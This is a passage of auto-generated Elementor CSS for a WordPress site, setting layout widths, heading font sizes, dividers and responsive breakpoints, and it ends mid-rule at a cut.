.elementor-element.elementor-element-2b3f6e3{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-2b3f6e3 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-2b3f6e3 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-b97bf98 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b97bf98 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-cac274b{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-cac274b > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-cac274b .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:33px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-bc806b9{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-bc806b9 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-51ed944{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f7e2483 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-f7e2483 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-1ed4277{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-1ed4277 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-cb81804 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-cb81804 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-4aeda53{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-4aeda53 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-4aeda53 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-6874d5d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-6874d5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9043cd6{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-9043cd6 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9043cd6 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:38px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-07d1a3f{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-07d1a3f > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-07d1a3f .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-863a2e2{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fa0446f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-fa0446f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-8a0e23e{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-8a0e23e .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-21afe8a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-21afe8a > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-d8ba86e{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-d8ba86e .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-d8ba86e .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-27bb91b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-27bb91b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-5164755{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-5164755 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-5164755 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:37px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-cf00297{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-cf00297 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-cf00297 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}@media(min-width:768px){.elementor-11023 .elementor-element.elementor-element-429e0b3{width:50.91%;}.elementor-11023 .elementor-element.elementor-element-4edc297{width:33.752%;}.elementor-11023 .elementor-element.elementor-element-e8a4ea8{width:15%;}.elementor-11023 .elementor-element.elementor-element-4515329{width:45%;}.elementor-11023 .elementor-element.elementor-element-8c60159{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-376cc75{width:15%;}.elementor-11023 .elementor-element.elementor-element-b322d2f{width:45%;}.elementor-11023 .elementor-element.elementor-element-57ef2a8{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-e425e19{width:15%;}.elementor-11023 .elementor-element.elementor-element-94f2d09{width:45%;}.elementor-11023 .elementor-element.elementor-element-b59fb67{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-8ab4212{width:15%;}.elementor-11023 .elementor-element.elementor-element-1c9ccd0{width:45%;}.elementor-11023 .elementor-element.elementor-element-0594184{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-676f056{width:15%;}.elementor-11023 .elementor-element.elementor-element-c2a9b61{width:45%;}.elementor-11023 .elementor-element.elementor-element-a450384{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-f683635{width:15%;}.elementor-11023 .elementor-element.elementor-element-9ad8943{width:45%;}.elementor-11023 .elementor-element.elementor-element-0e2c1de{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-2568345{width:15%;}.elementor-11023 .elementor-element.elementor-element-32399aa{width:45%;}.elementor-11023 .elementor-element.elementor-element-ad9747f{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-5ce4c9a{width:15%;}.elementor-11023 .elementor-element.elementor-element-d75b7ef{width:45.369%;}.elementor-11023 .elementor-element.elementor-element-3c4c4cf{width:39.293%;}.elementor-11023 .elementor-element.elementor-element-ca1decc{width:15%;}.elementor-11023 .elementor-element.elementor-element-49015d5{width:45%;}.elementor-11023 .elementor-element.elementor-element-8ce55c3{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-caec228{width:15%;}.elementor-11023 .elementor-element.elementor-element-f697c99{width:45.923%;}.elementor-11023 .elementor-element.elementor-element-b6e3dec{width:38.739%;}.elementor-11023 .elementor-element.elementor-element-5921181{width:15%;}.elementor-11023 .elementor-element.elementor-element-f627c2e{width:45%;}.elementor-11023 .elementor-element.elementor-element-d48811b{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-a274e45{width:15%;}.elementor-11023 .elementor-element.elementor-element-b318a35{width:45%;}.elementor-11023 .elementor-element.elementor-element-0322f2c{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-0245f61{width:15%;}.elementor-11023 .elementor-element.elementor-element-692d174{width:53.495%;}.elementor-11023 .elementor-element.elementor-element-38b78e0{width:31.167%;}.elementor-11023 .elementor-element.elementor-element-af2c28d{width:15%;}.elementor-11023 .elementor-element.elementor-element-07682a9{width:45%;}.elementor-11023 .elementor-element.elementor-element-86d5ea6{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-b37ff52{width:15%;}.elementor-11023 .elementor-element.elementor-element-d0b2b61{width:51.627%;}.elementor-11023 .elementor-element.elementor-element-5a8bac7{width:50.91%;}.elementor-11023 .elementor-element.elementor-element-cf0860a{width:33.752%;}.elementor-11023 .elementor-element.elementor-element-2d980b3{width:15%;}.elementor-11023 .elementor-element.elementor-element-421156a{width:45%;}.elementor-11023 .elementor-element.elementor-element-a710bc1{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-90d4ef6{width:15%;}.elementor-11023 .elementor-element.elementor-element-6c4abff{width:45%;}.elementor-11023 .elementor-element.elementor-element-da2debc{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-c07f79a{width:15%;}.elementor-11023 .elementor-element.elementor-element-eac883f{width:45%;}.elementor-11023 .elementor-element.elementor-element-25f85b3{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-df8f33a{width:15%;}.elementor-11023 .elementor-element.elementor-element-20b193f{width:45%;}.elementor-11023 .elementor-element.elementor-element-a697364{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-580b260{width:15%;}.elementor-11023 .elementor-element.elementor-element-1aff3a2{width:45%;}.elementor-11023 .elementor-element.elementor-element-b2cfd44{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-b67d80f{width:15%;}.elementor-11023 .elementor-element.elementor-element-41679ec{width:45%;}.elementor-11023 .elementor-element.elementor-element-62b0030{width:39.662%;}.elementor-11023 .elementor-element.elementor-element-18547ed{width:15%;}.elementor-11023 .elementor-element.elementor-element-ccb1fa6{width:57.558%;}.elementor-11023 .elementor-element.elementor-element-78b288f{width:27.104%;}.elementor-11023 .elementor-element.elementor-element-dda8800{width:15%;}.elementor-11023 .elementor-element.elementor-element-7094f92{width:48.329%;}.elementor-11023 .elementor-element.elementor-element-b260148{width:45.369%;}.elementor-11023 .elementor-element.elementor-element-5014a70{width:39.293%;}.elementor-11023 .elementor-element.elementor-element-b97bf98{width:15%;}.elementor-11023 .elementor-element.elementor-element-f7e2483{width:45%;}.elementor-11023 .elementor-element.elementor-element-cb81804{width:38.183%;}.elementor-11023 .elementor-element.elementor-element-6874d5d{width:16.479%;}.elementor-11023 .elementor-element.elementor-element-fa0446f{width:45%;}.elementor-11023 .elementor-element.elementor-element-21afe8a{width:37.999%;}.elementor-11023 .elementor-element.elementor-element-27bb91b{width:16.663%;}}@media(max-width:1024px){.elementor-11023 .elementor-element.elementor-element-effca2d > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-ef300e0 .elementor-heading-title{font-size:24px;}.elementor-11023 .elementor-element.elementor-element-2ba647a .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-88a7ad5 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-035d922 .elementor-heading-title{font-size:37px;}.elementor-11023 .elementor-element.elementor-element-02bb0ab .elementor-heading-title{font-size:24px;}.elementor-11023 .elementor-element.elementor-element-f97f223 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-7c40495 .elementor-heading-title{font-size:30px;}.elementor-11023 .elementor-element.elementor-element-23e3faa .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-cfe0c1e .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-9a903a5 .elementor-heading-title{font-size:35px;}.elementor-11023 .elementor-element.elementor-element-2029bf1 .elementor-heading-title{font-size:24px;}.elementor-11023 .elementor-element.elementor-element-4260b89 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-4d27c65 .elementor-heading-title{font-size:36px;}.elementor-11023 .elementor-element.elementor-element-456c220 .elementor-heading-title{font-size:23px;}.elementor-11023 .elementor-element.elementor-element-ae85d43 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-43e5825 .elementor-heading-title{font-size:28px;}.elementor-11023 .elementor-element.elementor-element-6beda8c .elementor-heading-title{font-size:24px;}.elementor-11023 .elementor-element.elementor-element-850eaeb .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-626ae6b .elementor-heading-title{font-size:29px;}.elementor-11023 .elementor-element.elementor-element-f53f5ba .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-8472795 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-62e43c8 .elementor-heading-title{font-size:38px;}.elementor-11023 .elementor-element.elementor-element-041e9af .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-bd0733d .elementor-heading-title{font-size:23px;}.elementor-11023 .elementor-element.elementor-element-01d6593 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-9f0dad1 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-926f8b3 .elementor-heading-title{font-size:24px;}.elementor-11023 .elementor-element.elementor-element-9187687 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-3db60b1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-82a24d8 .elementor-heading-title{font-size:37px;}.elementor-11023 .elementor-element.elementor-element-ba43c50 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-1b2ef0c .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-808325f .elementor-heading-title{font-size:24px;}.elementor-11023 .elementor-element.elementor-element-5622351 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-2cbbc3a .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-187c572 .elementor-heading-title{font-size:28px;}.elementor-11023 .elementor-element.elementor-element-9b7c51d .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-2d4d6a1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-d416ad1 .elementor-heading-title{font-size:31px;}.elementor-11023 .elementor-element.elementor-element-e12933d .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-ef52aea .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-5067a13 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-ec2def7 .elementor-heading-title{font-size:22px;}.elementor-11023 .elementor-element.elementor-element-2553d26 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-b7fb609 .elementor-heading-title{font-size:33px;}.elementor-11023 .elementor-element.elementor-element-a2dfc16 .elementor-heading-title{font-size:23px;}.elementor-11023 .elementor-element.elementor-element-89c66f1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-d0b2b61 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-c30270b .elementor-heading-title{font-size:33px;}.elementor-11023 .elementor-element.elementor-element-fb812e9 .elementor-heading-title{font-size:22px;}.elementor-11023 .elementor-element.elementor-element-bc614a1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-ea0b6a0 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-e268ffe .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-f984951 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-568ce4a .elementor-heading-title{font-size:33px;}.elementor-11023 .elementor-element.elementor-element-382c046 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-7bee5b0 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-547a87a .elementor-heading-title{font-size:32px;}.elementor-11023 .elementor-element.elementor-element-eb3efc3 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-fc59ef9 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-a064d54 .elementor-heading-title{font-size:26px;}.elementor-11023 .elementor-element.elementor-element-38ba413 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-933acde .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-8cc5601 .elementor-heading-title{font-size:32px;}.elementor-11023 .elementor-element.elementor-element-05c7819 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-672213a .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-f07911f .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-52d6557 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-ca2dc75 .elementor-heading-title{font-size:29px;}.elementor-11023 .elementor-element.elementor-element-b446919 .elementor-heading-title{font-size:21px;}.elementor-11023 .elementor-element.elementor-element-50f66c7 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-7094f92 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-d35cfd9 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-615c5cc > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 10em 0em 10em;}.elementor-11023 .elementor-element.elementor-element-624d668 .elementor-heading-title{font-size:42px;}.elementor-11023 .elementor-element.elementor-element-cac274b .elementor-heading-title{font-size:21px;}.elementor-11023 .elementor-element.elementor-element-bc806b9 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-1ed4277 .elementor-heading-title{font-size:32px;}.elementor-11023 .elementor-element.elementor-element-9043cd6 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-07d1a3f .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-8a0e23e .elementor-heading-title{font-size:33px;}.elementor-11023 .elementor-element.elementor-element-5164755 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-cf00297 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-11023 .elementor-element.elementor-element-effca2d > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-11023 .elementor-element.elementor-element-ef300e0 .elementor-heading-title{font-size:26px;}.elementor-11023 .elementor-element.elementor-element-88a7ad5 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-035d922 .elementor-heading-title{font-size:37px;}.elementor-11023 .elementor-element.elementor-element-f97f223 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-7c40495 .elementor-heading-title{font-size:29px;}.elementor-11023 .elementor-element.elementor-element-cfe0c1e .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-9a903a5 .elementor-heading-title{font-size:38px;}.elementor-11023 .elementor-element.elementor-element-4260b89 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-4d27c65 .elementor-heading-title{font-size:36px;}.elementor-11023 .elementor-element.elementor-element-ae85d43 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-43e5825 .elementor-heading-title{font-size:34px;}.elementor-11023 .elementor-element.elementor-element-850eaeb .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-626ae6b .elementor-heading-title{font-size:34px;}.elementor-11023 .elementor-element.elementor-element-8472795 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-62e43c8 .elementor-heading-title{font-size:36px;}.elementor-11023 .elementor-element.elementor-element-bd0733d .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-01d6593.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11023 .elementor-element.elementor-element-01d6593 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-11023 .elementor-element.elementor-element-9f0dad1 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-11023 .elementor-element.elementor-element-926f8b3 .elementor-heading-title{font-size:28px;}.elementor-11023 .elementor-element.elementor-element-3db60b1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-82a24d8 .elementor-heading-title{font-size:40px;}.elementor-11023 .elementor-element.elementor-element-1b2ef0c .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-808325f .elementor-heading-title{font-size:26px;}.elementor-11023 .elementor-element.elementor-element-2cbbc3a .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-187c572 .elementor-heading-title{font-size:32px;}.elementor-11023 .elementor-element.elementor-element-2d4d6a1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-d416ad1 .elementor-heading-title{font-size:34px;}.elementor-11023 .elementor-element.elementor-element-ef52aea .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-5067a13 .elementor-heading-title{font-size:25px;}.elementor-11023 .elementor-element.elementor-element-2553d26 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-b7fb609 .elementor-heading-title{font-size:37px;}.elementor-11023 .elementor-element.elementor-element-89c66f1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-d0b2b61 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-11023 .elementor-element.elementor-element-c30270b .elementor-heading-title{font-size:36px;}.elementor-11023 .elementor-element.elementor-element-bc614a1 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-ea0b6a0 .elementor-heading-title{font-size:28px;}.elementor-11023 .elementor-element.elementor-element-f984951 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-568ce4a .elementor-heading-title{font-size:32px;}.elementor-11023 .elementor-element.elementor-element-7bee5b0 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-547a87a .elementor-heading-title{font-size:36px;}.elementor-11023 .elementor-element.elementor-element-fc59ef9 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-a064d54 .elementor-heading-title{font-size:34px;}.elementor-11023 .elementor-element.elementor-element-933acde .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-8cc5601 .elementor-heading-title{font-size:33px;}.elementor-11023 .elementor-element.elementor-element-672213a .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-a7f0612 .elementor-heading-title{font-size:37px;}.elementor-11023 .elementor-element.elementor-element-52d6557 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-ca2dc75 .elementor-heading-title{font-size:29px;}.elementor-11023 .elementor-element.elementor-element-50f66c7 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-7094f92.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11023 .elementor-element.elementor-element-7094f92 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-11023 .elementor-element.elementor-element-d35cfd9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11023 .elementor-element.elementor-element-d35cfd9 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-11023 .elementor-element.elementor-element-615c5cc > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-11023 .elementor-element.elementor-element-624d668 .elementor-heading-title{font-size:34px;}.elementor-11023 .elementor-element.elementor-element-bc806b9 .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-1ed4277 .elementor-heading-title{font-size:32px;}.elementor-11023 .elementor-element.elementor-element-07d1a3f .elementor-heading-title{font-size:20px;}.elementor-11023 .elementor-element.elementor-element-8a0e23e .elementor-heading-title{font-size:37px;}.elementor-11023 .elementor-element.elementor-element-cf00297 .elementor-heading-title{font-size:20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-11023 .elementor-element.elementor-element-effca2d{width:100%;}.elementor-11023 .elementor-element.elementor-element-01d6593{width:100%;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4{width:100%;}.elementor-11023 .elementor-element.elementor-element-9f0dad1{width:100%;}.elementor-11023 .elementor-element.elementor-element-d0b2b61{width:100%;}.elementor-11023 .elementor-element.elementor-element-7094f92{width:100%;}.elementor-11023 .elementor-element.elementor-element-d35cfd9{width:100%;}.elementor-11023 .elementor-element.elementor-element-615c5cc{width:100%;}}
.elementor-13615 .elementor-element.elementor-element-989eeb3:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-989eeb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-989eeb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-13615 .elementor-element.elementor-element-989eeb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13615 .elementor-element.elementor-element-d53907a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-b4579ff:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-b4579ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-b4579ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 40px 12px 40px;}.elementor-13615 .elementor-element.elementor-element-b4579ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-22f47e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-22f47e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-22f47e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon i{color:#ffffff;transition:color 